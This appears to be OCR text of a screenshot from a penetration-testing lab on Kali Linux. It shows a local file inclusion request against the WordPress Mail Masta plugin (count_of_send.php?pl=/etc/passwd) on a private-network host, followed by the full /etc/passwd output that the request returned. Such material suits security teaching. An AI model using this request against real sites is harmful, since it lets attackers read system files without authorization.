 File Edit View History Bookmarks Tools Help
172.16.33.108/info.php × Log In ‹ Ignite Technol × Ignite Technologies – J × 172.16.33.108/wordpre × http://172.16.33.108/w × +
view-source:http://172.16.33.108/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd 170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
25 avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
26 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
27 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
29 cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
30 speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
31 whoopsie:x:112:117::/nonexistent:/bin/false
32 kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
33 saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
34 pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
35 avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
36 colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
37 hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
38 geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
39 gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
40 gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
41 raj:x:1000:1000:raj,,,:/home/raj:/bin/bash